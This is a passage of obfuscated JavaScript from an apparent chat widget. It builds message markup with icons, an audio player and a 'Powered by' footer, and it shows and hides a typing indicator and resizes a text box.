x21c5fa(0xd92,0x91c,_0x503fff._0x435100,_0x503fff._0x41bb95)+_0x2463ec(_0x503fff._0x1c6eca,_0x503fff._0x47f2b1,0xaf9,0x5a2)+_0x2463ec(_0x503fff._0x3b36ad,_0x503fff._0x41a63a,_0x503fff._0x24b6a8,0x86d)+_0x2463ec(_0x503fff._0x5eea96,0xfee,_0x503fff._0x177240,_0x503fff._0x569b93)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x21c5fa(_0x503fff._0x569c82,_0x503fff._0x4b31d2,_0x503fff._0x13d075,_0x503fff._0x5463f7)+'\x20\x20\x20<p'+_0x21c5fa(0x4a7,0x59b,0xa9,0x543)+_0x2463ec(_0x503fff._0x3c8d7d,_0x503fff._0x52b1c3,_0x503fff._0x4093df,0x2d1)+_0x2463ec(_0x503fff._0x22ea58,_0x503fff._0x35a429,_0x503fff._0x5c7cac,0x5e7)+_0x21c5fa(_0x503fff._0x5e9481,_0x503fff._0x14bac4,0x887,0x17e)+'8C16.'+'3261\x20'+_0x21c5fa(_0x503fff._0x39aa90,_0x503fff._0x2c5edc,_0x503fff._0x3e42c6,0xe0f)+_0x2463ec(0x5ec,_0x503fff._0x26c59b,0x8e2,0x945)+'.3261'+_0x21c5fa(0xc88,0xef1,_0x503fff._0x55767e,0xfac)+'511\x201'+_0x21c5fa(_0x503fff._0x5e39d3,0xc37,0xaf1,0x990)+'\x2010.7'+_0x21c5fa(_0x503fff._0x56929a,_0x503fff._0x5bbe6b,_0x503fff._0x1b9134,_0x503fff._0x28b393)+_0x21c5fa(0xcd9,0xd9c,_0x503fff._0x309af1,_0x503fff._0x50ce76)+_0x21c5fa(_0x503fff._0x455052,0x9f3,_0x503fff._0x1575e7,0x89f)+_0x21c5fa(_0x503fff._0x5d92d0,_0x503fff._0x4f55d6,_0x503fff._0x1e70b9,0x6a7)+_0x21c5fa(_0x503fff._0x15d2d5,0x579,0x578,_0x503fff._0x58c934)+_0x21c5fa(_0x503fff._0x903734,-0xd1,0x46f,_0x503fff._0x2f2511)+_0x21c5fa(0xd55,0x7e8,_0x503fff._0x50caae,0x872)+_0x21c5fa(_0x503fff._0x2f495a,_0x503fff._0x1e98af,0x761,0xa1d)+_0x21c5fa(0xcb1,_0x503fff._0x549716,0xbc1,_0x503fff._0x1aafb0)+'16.38'+_0x21c5fa(_0x503fff._0x541d8f,0x750,0x1ba,0x1cd)+_0x21c5fa(_0x503fff._0x1b116f,_0x503fff._0x3ddd12,_0x503fff._0x3c8e8d,0xc23)+_0x2463ec(_0x503fff._0x2be617,_0x503fff._0x18561b,0x293,_0x503fff._0x58b5aa)+_0x21c5fa(0xd1b,0xa4a,0x7b4,0x892)+_0x2463ec(0x626,0x3ec,_0x503fff._0x47714f,0x2dc)+_0x21c5fa(0x793,_0x503fff._0x2a6ebb,_0x503fff._0x5efd6f,0x205)+_0x21c5fa(_0x503fff._0x581608,-0x4c,_0x503fff._0x5158d0,_0x503fff._0x6a2dca)+'\x200.61'+_0x21c5fa(_0x503fff._0x49d49c,0x8fe,0x8a5,_0x503fff._0x274ad6)+_0x2463ec(0x2e5,0x982,0x47f,0x64d)+'91\x20-0'+_0x2463ec(_0x503fff._0x1befaf,0xbfa,_0x503fff._0x2deb4c,0x749)+_0x2463ec(-_0x503fff._0x18555a,0x740,-0x169,0x310)+'41304'+_0x2463ec(_0x503fff._0x33010b,0x6d7,_0x503fff._0x2f27b0,0x9eb)+_0x21c5fa(_0x503fff._0x2a24b9,_0x503fff._0x29b991,_0x503fff._0x459deb,_0x503fff._0x8914fa)+_0x2463ec(0xaea,0xacd,_0x503fff._0x22bb37,0x952)+'7\x206.2'+_0x21c5fa(0x950,0x732,0xc22,0x8c4)+_0x21c5fa(_0x503fff._0x3680a9,0xba9,0xab6,_0x503fff._0x15c661)+'=\x22#5F'+_0x2463ec(0x78e,_0x503fff._0x649b45,0x6ca,0x70c)+_0x21c5fa(0xcd6,0xafe,0xcd8,0x1158)+_0x21c5fa(_0x503fff._0x4967ba,_0x503fff._0x14dd7d,_0x503fff._0x3ee46a,0x358)+_0x21c5fa(0x823,0x52d,_0x503fff._0x263afe,_0x503fff._0x34d10b)+'\x20\x20\x20\x20\x20'+_0x2463ec(_0x503fff._0x94eb00,_0x503fff._0x3a8560,0xa78,0xbce)+_0x21c5fa(0x33e,0x519,0xf2,_0x503fff._0x5ddac9)+_0x21c5fa(_0x503fff._0x4967ba,_0x503fff._0x1c387d,_0x503fff._0x2d6725,0xb2e)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2463ec(0x415,_0x503fff._0x33b1ea,-_0x503fff._0xfeac7b,0x358)+_0x2463ec(_0x503fff._0x2f495a,_0x503fff._0x1fd74f,0xccd,0x97d)+_0x21c5fa(0x486,_0x503fff._0xab43bb,_0x503fff._0x30a714,_0x503fff._0x25d6c4)+_0x2463ec(0x83b,0xaa,_0x503fff._0x71593b,0x3e5)+_0x2463ec(0x543,0x878,0x29b,0x34a)+_0x2463ec(0x9bc,0xce5,_0x503fff._0x37b5a4,0xcdf)+'audio'+_0x2463ec(0x9d3,_0x503fff._0x54c7be,0xcb8,0x8f1)+_0x21c5fa(_0x503fff._0x2966dc,0x402,_0x503fff._0x5e4631,_0x503fff._0x31ed66)+_0x21c5fa(_0x503fff._0x348efd,_0x503fff._0x333cb6,0x112,_0x503fff._0x598d8f)+'yle=\x22'+_0x2463ec(0x5c8,_0x503fff._0x512a2e,0xbbe,_0x503fff._0x2d5b70)+_0x21c5fa(_0x503fff._0x59cc6a,_0x503fff._0x339fa2,_0x503fff._0x135d4,0x63c)+'one;\x22'+_0x21c5fa(0x91c,0xa99,0x9f6,_0x503fff._0x11ebef)+_0x2463ec(0x4b4,0x53c,_0x503fff._0x1f3ef9,_0x503fff._0xafb73a)+_0x21c5fa(_0x503fff._0x2d6725,0xbb7,0xd40,0xe34)+_0x2463ec(_0x503fff._0xddf3db,_0x503fff._0x263ae4,_0x503fff._0x41844c,_0x503fff._0x4b7189)+_0x21c5fa(0xb9e,0xc6a,0x100e,0xf28)+_0x2463ec(_0x503fff._0x33cc5b,0xfa8,0xa15,0xbbd)+_0x2463ec(_0x503fff._0x17e74b,_0x503fff._0x15f332,0xa45,0x943)+'0\x2017\x20'+_0x2463ec(_0x503fff._0x52053e,0xcef,_0x503fff._0x2fde9e,_0x503fff._0x13f9f4)+_0x21c5fa(_0x503fff._0x25598b,0xf81,0x92a,_0x503fff._0x25f776)+_0x21c5fa(_0x503fff._0x154c70,0x1a3,0x9c9,0x945)+'\x20xmln'+_0x21c5fa(0x307,-_0x503fff._0x16fe01,0x489,_0x503fff._0x498db2)+_0x21c5fa(0x500,0x6e,0x290,_0x503fff._0x503b5a)+_0x2463ec(-_0x503fff._0x14c431,_0x503fff._0x438093,0x359,0x3ac)+_0x21c5fa(0x95e,_0x503fff._0x2ae175,0x706,_0x503fff._0x39b6df)+'/2000'+_0x21c5fa(_0x503fff._0x1fed20,0xcbb,_0x503fff._0x894c55,_0x503fff._0x120ccb)+'>\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x21c5fa(0x823,0x38e,_0x503fff._0x69efcf,_0x503fff._0x22828d)+_0x21c5fa(_0x503fff._0x2b7a60,0x340,0x6a1,_0x503fff._0x31de08)+_0x21c5fa(0x860,0x8c2,_0x503fff._0x4cf057,0x4a0)+'\x220.5\x22'+'\x20widt'+_0x21c5fa(_0x503fff._0x323229,_0x503fff._0x4af7b3,_0x503fff._0x23c7a9,_0x503fff._0x472e33)+'\x20heig'+_0x2463ec(_0x503fff._0x23fcc5,_0x503fff._0x3f66b8,0x9aa,_0x503fff._0x3ae658)+'7\x22\x20rx'+'=\x222\x22\x20'+'fill='+_0x2463ec(0x2c6,0x4af,0x514,0x2d7)+_0x2463ec(_0x503fff._0x8f8316,_0x503fff._0x806548,_0x503fff._0x2a9578,_0x503fff._0x466885)+'/>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x21c5fa(_0x503fff._0x5c611d,_0x503fff._0x11b810,0x3df,_0x503fff._0x43690e)+_0x21c5fa(0x823,0xc09,_0x503fff._0x1ea5b6,_0x503fff._0xc24741)+_0x21c5fa(0x9b9,_0x503fff._0x2c788b,_0x503fff._0x1dc25b,_0x503fff._0x2a9958)+'ect\x20x'+_0x2463ec(_0x503fff._0x58fefe,_0x503fff._0x301fca,0xb2e,0xa94)+'\x22\x20wid'+_0x21c5fa(_0x503fff._0x33f95d,_0x503fff._0x4a07da,0xead,_0x503fff._0x423d1c)+'\x22\x20hei'+'ght=\x22'+'17\x22\x20r'+_0x2463ec(0x3d2,_0x503fff._0x1778c8,0x9ef,0x8f2)+'\x20fill'+_0x21c5fa(_0x503fff._0x389a22,0xb7b,_0x503fff._0x549257,0xb0f)+_0x21c5fa(0x745,0x66e,0xa0a,0xb8c)+_0x21c5fa(_0x503fff._0x4e78a3,0xa60,_0x503fff._0x56a579,0xebc)+_0x21c5fa(_0x503fff._0x4967ba,0xb95,_0x503fff._0x18f114,0x371)+_0x2463ec(0x9c3,_0x503fff._0xc2e0c7,_0x503fff._0x1fd74f,_0x503fff._0x308e75)+_0x21c5fa(_0x503fff._0x4967ba,_0x503fff._0xfbcb5,0x40e,_0x503fff._0x5abde7)+'\x20\x20</s'+_0x21c5fa(_0x503fff._0x356978,0x198,0x7f2,0x814)+_0x2463ec(0xd6e,0xa86,0x3d5,0x7ea)+_0x21c5fa(_0x503fff._0x3655b6,0x2b5,0x978,_0x503fff._0x2d0cd1)+_0x2463ec(0x7cd,0x998,_0x503fff._0x7b49f2,_0x503fff._0x485d48)+_0x2463ec(0x2b2,-0x7d,-_0x503fff._0xc67ef6,0x331)+_0x21c5fa(_0x503fff._0x19dd5b,0xb0d,0xa7e,_0x503fff._0x39aa90)+'\x20\x20\x20\x20\x20'+_0x21c5fa(0x823,_0x503fff._0x3cc609,_0x503fff._0x1ff323,0x748)+_0x2463ec(_0x503fff._0x4b101b,0x87f,0x531,_0x503fff._0x2cfe04)+_0x2463ec(-0x161,0x47e,_0x503fff._0x4e75aa,_0x503fff._0x2918d9)+_0x2463ec(0xb6b,0xaf2,0xab7,0x97d)+_0x2463ec(0x402,0x6cd,_0x503fff._0x233981,_0x503fff._0xe3fa0)+'derab'+_0x2463ec(0x5b7,0x2e8,-0x102,0x34a)+_0x21c5fa(_0x503fff._0x25102d,0xde9,0xe11,0x110d)+_0x21c5fa(_0x503fff._0x5ca37e,0x5c5,0x90b,0xa3a)+'-dot\x22'+_0x2463ec(0xa6e,_0x503fff._0x59c8a8,0xcee,0xcbb)+_0x21c5fa(0xd6b,0x7d7,_0x503fff._0x4ad932,0xd66)+_0x2463ec(0x4c4,0x33b,0x516,_0x503fff._0x45f253)+_0x2463ec(_0x503fff._0x34501a,_0x503fff._0x59fc31,0x9c7,_0x503fff._0xa0b7d6)+_0x2463ec(0x1280,0x12f4,_0x503fff._0x2722f7,_0x503fff._0x458038)+'canva'+_0x21c5fa(0x3a7,-_0x503fff._0x5b5615,_0x503fff._0x105271,0x22f)+'ss=\x22m'+_0x2463ec(_0x503fff._0x245357,-_0x503fff._0x3b23b2,_0x503fff._0x1c8e34,0x36f)+_0x21c5fa(0x861,_0x503fff._0x2ef44d,_0x503fff._0x476acc,0xaa6)+_0x21c5fa(_0x503fff._0x4d6a77,0x981,0x6b,0x162)+_0x21c5fa(0x798,_0x503fff._0x52d7d6,0x6a6,0x786)+_0x2463ec(0xca8,0xa49,_0x503fff._0x310762,_0x503fff._0x43ea3d)+_0x2463ec(_0x503fff._0x44e724,0x3da,0xaa0,_0x503fff._0x6fc296)+_0x2463ec(_0x503fff._0x112a10,-0x145,_0x503fff._0x499e25,0x3c1)+'\x22wave'+_0x21c5fa(_0x503fff._0x18e98c,0x10de,0x11b9,_0x503fff._0x215d35))+_0x2daf2e+(_0x21c5fa(_0x503fff._0x1ac007,_0x503fff._0xd48ee4,0x42,0x32a)+_0x21c5fa(0x306,0x1c4,0x6e5,0x224)+_0x2463ec(_0x503fff._0x510237,0x902,_0x503fff._0x595288,0x9ef)+'eight'+_0x21c5fa(0x715,0x5a0,_0x503fff._0x4bce7f,_0x503fff._0x40d87b)+_0x2463ec(0x724,0x8b8,0xc0c,_0x503fff._0xbd46dc)+_0x2463ec(0x463,_0x503fff._0x18eb7c,_0x503fff._0x289eb0,_0x503fff._0x118c72)+_0x21c5fa(0x4b7,_0x503fff._0xc253cd,_0x503fff._0x258801,0x5af)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x21c5fa(0xa55,_0x503fff._0x1af60c,0xa1c,0x4c8)+_0x2463ec(0x868,_0x503fff._0x2f598c,_0x503fff._0x12837c,0x5c4)+_0x21c5fa(0x7f3,0x694,0x452,0xae1)+_0x2463ec(_0x503fff._0x331d82,0x4e1,-0x163,0x36f)+_0x2463ec(0xd3b,0x43b,0xcac,0x828)+_0x2463ec(0x7a9,-_0x503fff._0x20a3c1,0x150,0x543)+'-audi'+_0x2463ec(0x143,_0x503fff._0xf117fa,_0x503fff._0x3e8eb6,_0x503fff._0x28f518)+_0x21c5fa(0xc6a,0xaf6,0xa64,_0x503fff._0x32cf4b)+_0x2463ec(0x93d,_0x503fff._0x40f591,_0x503fff._0x2fdd00,0xd13)+'e-')+_0x2daf2e+(_0x21c5fa(_0x503fff._0x5119a5,-0x15e,-0x24c,_0x503fff._0x4561a7)+_0x21c5fa(0x6f6,0x209,0x332,0x995)+_0x2463ec(0x9f9,_0x503fff._0x29b8f9,_0x503fff._0x4ee3eb,0xd32)+_0x2463ec(0x2d7,_0x503fff._0x3ff818,0x43c,0x7ea)+_0x21c5fa(_0x503fff._0x2ec5cd,_0x503fff._0x3d9dff,0x2a0,0x494)+_0x2463ec(0xd2a,_0x503fff._0x448111,_0x503fff._0x245357,_0x503fff._0x369edd))+(_0x521c14?_0x21c5fa(_0x503fff._0x10f128,_0x503fff._0x4db24c,_0x503fff._0x6bc232,0x7b6)+_0x21c5fa(0xbbe,_0x503fff._0x4795fd,0x784,_0x503fff._0x44bf40)+_0x2463ec(_0x503fff._0x29b991,0xaf5,_0x503fff._0x1833a8,_0x503fff._0x20c217)+_0x21c5fa(0xbb9,0xb81,0x9a6,0x682)+_0x21c5fa(0xdbf,_0x503fff._0x546c06,_0x503fff._0x349c4a,0xa9c)+_0x2463ec(0x619,0x46d,0x4ca,_0x503fff._0x1f491b)+'udio-'+_0x21c5fa(_0x503fff._0x54ed43,0x505,0xb70,0x9c7)+'r\x20'+(this[_0x2463ec(_0x503fff._0x3a5977,_0x503fff._0x19d2b4,0x90b,_0x503fff._0x58aa8a)][_0x21c5fa(_0x503fff._0x493372,_0x503fff._0x1ea5b6,_0x503fff._0x41d5a2,0x87c)+'teLab'+'el']?_0x4cd656[_0x2463ec(0xb4d,0x696,0x5ac,0x6ed)]:'')+(_0x2463ec(_0x503fff._0x1a23b4,0xfec,0xad3,_0x503fff._0x521141)+_0x21c5fa(0x823,_0x503fff._0x3693b9,_0x503fff._0x5b1cbc,_0x503fff._0x1c65fa)+_0x21c5fa(_0x503fff._0x569c82,0x9f1,0xa1d,_0x503fff._0x79b968)+_0x21c5fa(_0x503fff._0x4967ba,0x78b,_0x503fff._0xbc0056,_0x503fff._0x57fb3b)+_0x21c5fa(_0x503fff._0x11fb2b,_0x503fff._0x28b490,0xbfc,_0x503fff._0x551b2e)+_0x21c5fa(0x785,_0x503fff._0x2d43f,0xc5f,0x860)+'\x22')+this[_0x21c5fa(0x5d2,0x114,0x503,0x6e9)+'g'][_0x21c5fa(0xb8b,0xd56,_0x503fff._0x36507b,0xbb0)+'rl']+(_0x2463ec(0xcc7,0x103a,0x9be,_0x503fff._0x3e42c6)+_0x21c5fa(0xd9b,_0x503fff._0x1c7f33,_0x503fff._0x384b52,0xa66)+_0x2463ec(_0x503fff._0xaab5b6,_0x503fff._0x370a15,0xad7,_0x503fff._0x567dc1)+'_icon'+_0x21c5fa(_0x503fff._0x10f66f,_0x503fff._0x17cef6,_0x503fff._0xef65be,0x2cb)+_0x2463ec(0x782,0x9aa,0x1055,0xaeb)+'\x22Bot\x22'+_0x21c5fa(_0x503fff._0x4e78a3,0xddd,0x72e,0xf33)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x21c5fa(_0x503fff._0x4967ba,_0x503fff._0x46da42,_0x503fff._0x4b29fe,0x78d)+_0x21c5fa(0x9ab,_0x503fff._0x1de37,0xd9f,0xbc6)+'>'):'')+(_0x2463ec(_0x503fff._0x5053fe,0x332,_0x503fff._0x571cd2,0x47e)+'\x20\x20\x20\x20\x20'+_0x2463ec(0xd29,0x3c1,0xb38,0x7ea)+_0x2463ec(_0x503fff._0x50a78a,_0x503fff._0x32e1cd,_0x503fff._0x3b1f75,_0x503fff._0x59e6db)+'>\x0a\x20\x20\x20'+_0x21c5fa(_0x503fff._0x3655b6,_0x503fff._0x4438ca,0xc90,0x853)+_0x21c5fa(0x8a0,_0x503fff._0xc76fa7,_0x503fff._0x106da9,0x8d6));_0x32bf39[_0x2463ec(_0x503fff._0x2a6c1d,_0x503fff._0x28e6d3,_0x503fff._0x12ed20,0x696)](_0x4adf93),_0x434384=_0x2afac1[_0x2463ec(0x829,0x401,0x963,_0x503fff._0x2ceb2c)+'ce'](_0x183ae5,'');}},'showTypingIndicator':function(){const _0x4e75ba={_0x49910c:0x134,_0x5d04de:0x645,_0x1bfe7e:0xcb5,_0x3b3d8a:0x3b6,_0x48e0b2:0x74c,_0xf0c8bc:0x39b,_0x5b8b3c:0x944,_0x46efd9:0xbea,_0x2b6fe7:0xbdf,_0x685fbe:0xe30,_0x3f4c36:0xa56,_0x3f45da:0xbae,_0x54f0db:0xc98,_0x4817f5:0xe1,_0x2b92ed:0x97,_0x3c7079:0xce9,_0x483340:0xdec,_0x7ccef1:0x1151,_0x116689:0x4,_0x286c30:0x285,_0x492000:0x472,_0x378621:0x1b1,_0xd543f4:0x2d2,_0x2abfc7:0x798,_0x5642ce:0xc9f,_0x548e42:0x789,_0x208541:0x71d,_0x219b17:0x8d8},_0x12837a={_0x2ede58:0x122,_0x35b3cc:0x3f6};this[_0x46a5ee(_0x2125be._0x532a99,0xae5,0x5c7,0x711)][_0x4bd968(0x6b9,_0x2125be._0x8070d2,0x40b,_0x2125be._0x33b14a)+_0x4bd968(_0x2125be._0x5258cc,_0x2125be._0x3f8950,_0x2125be._0x303a52,0x47d)+_0x46a5ee(-0x99,_0x2125be._0x51cdba,_0x2125be._0x1cc8cc,0x209)]&&(_0x46a5ee(_0x2125be._0x2b2256,0x447,0x2c6,-0x111)===_0x4bd968(0x212,_0x2125be._0x57e365,0xbe2,_0x2125be._0x45fad6)?_0x216d9f[_0x4bd968(-_0x2125be._0x512d52,_0x2125be._0x212bae,0x3e0,0x3b3)+_0x4bd968(0x972,0x3fd,0x97d,0x6ed)]='Power'+_0x46a5ee(_0x2125be._0xc7fa58,0xc7e,_0x2125be._0x235fc8,0xe6b)+_0x46a5ee(0x855,0x415,0x4be,0x513)+_0x46a5ee(0x7d5,_0x2125be._0x2f12f7,_0x2125be._0xe6f8b4,_0x2125be._0x355c36)+'https'+_0x46a5ee(_0x2125be._0xf022e9,_0x2125be._0x36e6bb,_0x2125be._0x4b45d8,0x17d)+'ometh'+_0x46a5ee(0xb90,_0x2125be._0x4c2827,0xacd,_0x2125be._0x89b2cf)+_0x4bd968(-_0x2125be._0x27fd27,-0x3fa,_0x2125be._0x17bd70,0x10e)+_0x46a5ee(0x8e5,0x59f,_0x2125be._0x4c9faa,_0x2125be._0x1dc531)+_0x4bd968(_0x2125be._0x2b0d32,0x41f,_0x2125be._0x3005d8,_0x2125be._0x135426)+'arget'+'=\x22_bl'+_0x46a5ee(0x788,_0x2125be._0x4c1d29,0xcbf,0xa92)+_0x46a5ee(_0x2125be._0x4068e7,0xb6b,0x8bd,_0x2125be._0x3f702c)+_0x46a5ee(0xb9f,_0x2125be._0x233294,0x4e0,_0x2125be._0x183b6f)+_0x46a5ee(0xfd0,_0x2125be._0x36fa47,_0x2125be._0x45f6b1,0x805)+_0x46a5ee(_0x2125be._0x19918d,0xd6c,0x1218,0xc28)+'get-f'+'ooter'+_0x46a5ee(0x1013,_0x2125be._0x5d67f9,_0x2125be._0x135e43,_0x2125be._0xd517ee)+'\x22>'+_0x443842+_0x46a5ee(0xf29,_0x2125be._0x166b66,0x81a,0x9dd):_0x4cd656[_0x4bd968(0x382,_0x2125be._0x4bc0dc,0x1fa,_0x2125be._0x116289)](clearTimeout,this[_0x46a5ee(_0x2125be._0x335d30,_0x2125be._0x50c44a,0xe42,0xbd0)][_0x46a5ee(0x672,_0x2125be._0x554b43,0xd8b,0x750)+_0x46a5ee(_0x2125be._0x4b99c3,_0x2125be._0x32bd61,0xab2,_0x2125be._0x430a6e)+_0x46a5ee(0xa1,0x2e7,_0x2125be._0x3f2672,0x73f)]));function _0x46a5ee(_0x1c0e96,_0x2dd624,_0x5312e1,_0x1456e8){return _0x578413(_0x2dd624- -0x8,_0x2dd624-_0x1a2104._0x337092,_0x5312e1-0x16a,_0x1c0e96);}function _0x4bd968(_0x2ac42e,_0xa7e1af,_0x279d15,_0x18ede5){return _0x80f82a(_0x18ede5- -_0x1b2fdb._0x4f592a,_0xa7e1af-_0x1b2fdb._0x18320d,_0xa7e1af,_0x18ede5-0xc1);}const _0x2734bd=document[_0x46a5ee(0x64b,0x7c8,_0x2125be._0x2c684e,0x5cf)+_0x46a5ee(0x56e,0x33f,0x5ad,_0x2125be._0xdbc5da)+_0x4bd968(_0x2125be._0x372293,0xa6,_0x2125be._0x4a3e1c,_0x2125be._0x454966)](_0x4cd656[_0x46a5ee(_0x2125be._0x2d4edd,_0x2125be._0x3ba7e9,0x81a,_0x2125be._0x47fef2)]);_0x2734bd&&(_0x2734bd[_0x4bd968(_0x2125be._0x66c27e,_0x2125be._0x235aa7,_0x2125be._0x6a32a4,0x466)]['displ'+'ay']=_0x4cd656[_0x46a5ee(_0x2125be._0x2b94e4,_0x2125be._0x15b49a,0x1dc,0x974)],this[_0x46a5ee(0x89a,0xa9e,_0x2125be._0x15edcb,0x90b)+_0x4bd968(-0x2db,0x198,0x6f0,0x1d4)+_0x4bd968(0x5dd,_0x2125be._0x49093a,_0x2125be._0x3c9843,_0x2125be._0x56c7f5)+_0x4bd968(_0x2125be._0x19a2c1,_0x2125be._0x568036,_0x2125be._0x36aa0b,_0x2125be._0x3694b8)]()),this[_0x4bd968(_0x2125be._0x5416fa,0xcbf,0xc14,0x7b8)][_0x46a5ee(0xb99,0xbe2,0xd53,_0x2125be._0x52e7ee)+'gTime'+_0x4bd968(-0x55f,-_0x2125be._0x1c87e3,-0x2b0,-0x46)]=_0x4cd656[_0x46a5ee(_0x2125be._0x5af512,0xad7,0x960,0xa09)](setTimeout,()=>{const _0x5f09b8={_0x4d6f17:0xa3};function _0xcbcf0d(_0x5b76a5,_0xcf0614,_0x218dc5,_0x54d688){return _0x46a5ee(_0x218dc5,_0xcf0614- -0x3e8,_0x218dc5-0x1ab,_0x54d688-_0x5f09b8._0x4d6f17);}function _0x572b2e(_0xa442c8,_0x233fb2,_0x1658c1,_0x111714){return _0x4bd968(_0xa442c8-_0x12837a._0x2ede58,_0x1658c1,_0x1658c1-0x1c5,_0x233fb2-_0x12837a._0x35b3cc);}const _0x2f4853={'xGouX':function(_0x2fcc56,_0x327039){return _0x2fcc56(_0x327039);}};_0x4cd656[_0xcbcf0d(-_0x4e75ba._0x49910c,0x325,_0x4e75ba._0x5d04de,0x74f)](_0x4cd656[_0x572b2e(0x639,0x74c,_0x4e75ba._0x1bfe7e,0x8ed)],_0x4cd656[_0x572b2e(_0x4e75ba._0x3b3d8a,_0x4e75ba._0x48e0b2,0x52b,0x75b)])?(this['hideT'+_0x572b2e(_0x4e75ba._0xf0c8bc,0x616,0x909,_0x4e75ba._0x5b8b3c)+'Indic'+_0x572b2e(_0x4e75ba._0x46efd9,_0x4e75ba._0x2b6fe7,0xdd3,_0x4e75ba._0x685fbe)](),this[_0x572b2e(_0x4e75ba._0x3f4c36,_0x4e75ba._0x3f45da,0xa8c,_0x4e75ba._0x54f0db)][_0xcbcf0d(0x1a,_0x4e75ba._0x4817f5,-_0x4e75ba._0x2b92ed,0xeb)+'tingF'+_0x572b2e(_0x4e75ba._0x3c7079,_0x4e75ba._0x483340,_0x4e75ba._0x7ccef1,0xd2e)]=![]):_0x2e86ba[_0xcbcf0d(-_0x4e75ba._0x116689,0x33e,0x47b,0xae)+_0xcbcf0d(_0x4e75ba._0x286c30,0x254,0x5cf,0x4b2)+'t']=_0x2f4853[_0x572b2e(0x840,_0x4e75ba._0x492000,0x70d,_0x4e75ba._0x378621)](_0x3977c4,_0x25b80e[_0xcbcf0d(_0x4e75ba._0xd543f4,_0x4e75ba._0x2abfc7,_0x4e75ba._0x5642ce,_0x4e75ba._0x548e42)+_0x572b2e(_0x4e75ba._0x208541,0xad2,_0x4e75ba._0x219b17,0xe1c)+'e']);},0x66e0*-0x1+0xe1bd+-0x5ad);},'hideTypingIndicator':function(){const _0x230ca0={_0x442511:0x19c};function _0x258c42(_0x9ed28b,_0x2f710c,_0x2eb957,_0x5481d1){return _0x80f82a(_0x2f710c-_0x230ca0._0x442511,_0x2f710c-0x1e6,_0x2eb957,_0x5481d1-0x1c5);}this['state'][_0x258c42(0x107d,_0x2d7a9a._0x193da8,_0x2d7a9a._0x4f2a14,0x10fb)+'gTime'+_0x258c42(_0x2d7a9a._0x5671f4,0x462,_0x2d7a9a._0x15cd00,0x8a5)]&&(clearTimeout(this[_0x258c42(0x712,_0x2d7a9a._0x5a1ec5,0x7c8,0x1112)][_0x258c42(0xaef,0xd5d,0xaed,_0x2d7a9a._0xce5bb0)+_0x258c42(_0x2d7a9a._0x364a53,_0x2d7a9a._0x4eec47,0x723,0x3b8)+_0x258c42(_0x2d7a9a._0x5c5bcd,0x462,_0x2d7a9a._0x43e6d7,0x1ea)]),this[_0x258c42(0xe2d,_0x2d7a9a._0x285cdc,_0x2d7a9a._0x4d3d06,0x75e)][_0x258c42(0xe8a,_0x2d7a9a._0x5d092a,0xef7,_0x2d7a9a._0x75ef8b)+_0x262a9e(0x621,0x2e0,_0x2d7a9a._0x2ad4f3,0x7c3)+_0x262a9e(_0x2d7a9a._0x3b520e,-0x151,_0x2d7a9a._0x1fdd0a,-0x1fd)]=null);const _0x15ee8=document[_0x258c42(0xad8,_0x2d7a9a._0x57bcf6,_0x2d7a9a._0x32560c,0xe79)+_0x258c42(-_0x2d7a9a._0x3bf8a3,_0x2d7a9a._0x24d915,0x1b2,0x54e)+_0x262a9e(0x36d,0x53,_0x2d7a9a._0x3913af,_0x2d7a9a._0x580480)](_0x258c42(_0x2d7a9a._0x2aad02,0x788,_0x2d7a9a._0x5a3256,_0x2d7a9a._0x505b6a)+_0x258c42(0xdbb,0xded,0x99a,0x118d)+'widge'+_0x258c42(_0x2d7a9a._0x572df8,_0x2d7a9a._0x44dd42,_0x2d7a9a._0x37c616,_0x2d7a9a._0x31701d)+_0x258c42(_0x2d7a9a._0x2995ca,0xc4f,0x112c,0xe13)+_0x262a9e(0x82b,_0x2d7a9a._0x50a2e1,0x602,_0x2d7a9a._0x35cbe4)+'tor');function _0x262a9e(_0x478d6e,_0x5ca94d,_0x5141e9,_0x2007ba){return _0x80f82a(_0x478d6e- -0x168,_0x5ca94d-0xc1,_0x5ca94d,_0x2007ba-0x125);}_0x15ee8&&(_0x15ee8[_0x262a9e(_0x2d7a9a._0x59868b,0x6de,_0x2d7a9a._0x1a4ed6,_0x2d7a9a._0x38af5c)][_0x262a9e(0x4c4,_0x2d7a9a._0x4c4bac,0x24f,0x8d)+'ay']=_0x4cd656['hwPIz']);},'autoResizeTextarea':function(_0x201ead){const _0xfbb21c={_0x28daa3:0x19f};function _0x38d182(_0x9ef06a,_0x55f818,_0x26e4d5,_0x1ed02c){return _0x578413(_0x9ef06a- -0x3c2,_0x55f818-0x173,_0x26e4d5-0x198,_0x55f818);}function _0x4ed7fd(_0xf19b87,_0x207fdc,_0x4d24c3,_0x5798ca){return _0x578413(_0x4d24c3- -0xdc,_0x207fdc-0xe1,_0x4d24c3-_0xfbb21c._0x28daa3,_0xf19b87);}const _0x4fa9f1={'Hmldp':function(_0x33a081,_0x1d1de0){return _0x33a081(_0x1d1de0);}};if(_0x4ed7fd(0x1090,_0x4c5505._0x4849ab,_0x4c5505._0x13fdb1,_0x4c5505._0x572f6d)!==_0x4ed7fd(_0x4c5505._0x4a45b2,0x10a9,_0x4c5505._0x7585b8,_0x4c5505._0x1d9195))_0x4fa9f1[_0x38d182(0x37b,_0x4c5505._0x1c7a4d,-_0x4c5505._0x17b6ce,_0x4c5505._0x1fab4a)](_0x161528,this['state'][_0x4ed7fd(_0x4c5505._0x5d61f6,_0x4c5505._0x593abc,_0x4c5505._0x1af167,_0x4c5505._0x4dbf0b)+_0x38d182(0x3f0,_0x4c5505._0x38dc32,0x1ad,0x53e)+_0x38d182(-_0x4c5505._0x506151,-_0x4c5505._0x1ffc92,-_0x4c5505._0x1b5f0b,_0x4c5505._0x3a8847)]),this['state'][_0x38d182(0x828,_0x4c5505._0x4a755f,0x746,0x5a4)+'gTime'+'out']=null;else{_0x201ead[_0x4ed7fd(0x8b4,_0x4c5505._0x383a25,0x6bf,_0x4c5505._0x220386)][_0x38d182(_0x4c5505._0x5c4cac,_0x4c5505._0x48fc9d,0x740,0xa22)+'t']=_0x4cd656['FAJRg'];const 